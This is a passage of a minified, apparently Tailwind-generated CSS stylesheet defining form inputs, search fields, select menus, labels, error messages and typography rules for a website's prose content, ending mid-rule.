(min-width:1024px){.bg-dots--top-right:after{--tw-translate-y:-10%;--tw-translate-x:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:after{position:absolute;left:.5rem;bottom:-.5rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:after{left:1rem;bottom:0;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:after{left:1.5rem;bottom:-.5rem;height:76px;width:13rem;--tw-translate-y:16px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:before{position:absolute;right:.75rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:before{right:1.5rem;top:-1rem;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:before{top:.5rem;height:76px;width:13rem}}.form__search,input[type=search]{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding:.75rem .5rem .75rem 3.5rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__search::-moz-placeholder,input[type=search]::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search::placeholder,input[type=search]::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search:hover,input[type=search]:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__search:focus,input[type=search]:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=search]::-webkit-search-cancel-button{cursor:pointer}.form__input,.form__textarea,input,textarea{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__input::-moz-placeholder,.form__textarea::-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input::placeholder,.form__textarea::placeholder,input::placeholder,textarea::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input:hover,.form__textarea:hover,input:hover,textarea:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__input:focus,.form__textarea:focus,input:focus,textarea:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.form__select:hover,select:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__select:focus,select:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{background-image:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");background-size:16px 16px}.form__label,label{margin-bottom:.25rem;display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}@media (min-width:990px){.form__label,label{font-size:1rem;line-height:1.5rem}}.form__input-error{border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.form__error-message{margin-top:6px;display:flex;align-items:center;gap:.5rem;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}@media (min-width:990px){.form__error-message{font-size:1rem;line-height:1.5rem}}.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general{font-size:.875rem;line-height:1.7142857}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{overflow-wrap:break-word}@media (min-width:990px){.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote 